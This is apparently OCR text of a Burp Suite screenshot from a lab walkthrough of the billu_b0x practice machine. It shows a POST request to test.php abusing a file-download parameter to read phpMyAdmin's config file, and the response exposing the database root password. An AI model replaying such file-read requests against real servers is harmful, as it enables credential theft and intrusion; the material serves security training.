 Burp Suite Professional v1.7.31 - 3.billu_b0x - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.64.161 ?
Request
Raw Params Headers Hex
POST /test.php HTTP/1.
Host: 192.168.64.161
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=dbbg24r9uo17huoimb942ron46
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
file=/var/www/phpmy/config.inc.php
Response
Raw Headers Hex
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate, post-check=0, pre-check=0
Pragma: public
Content-Disposition: attachment; filename="config.inc.php"
Content-Length: 896
Connection: close
Content-Type: application/octet-stream
<?php
/* Servers configuration */
$i = 0;
/* Server: localhost [1] */
$i++;
$cfg['Servers'][$i]['verbose'] = 'localhost';
$cfg['Servers'][$i]['host'] = 'localhost';
$cfg['Servers'][$i]['port'] = '';
$cfg['Servers'][$i]['socket'] = '';
$cfg['Servers'][$i]['connect_type'] = 'tcp';
$cfg['Servers'][$i]['extension'] = 'mysqli';
$cfg['Servers'][$i]['auth_type'] = 'cookie';
$cfg['Servers'][$i]['user'] = 'root';
$cfg['Servers'][$i]['password'] = 'roottoor';
$cfg['Servers'][$i]['AllowNoPassword'] = true;
/* End of servers configuration */
$cfg['DefaultLang'] = 'en-utf-8';
$cfg['ServerDefault'] = 1;
$cfg['UploadDir'] = '';
红日安全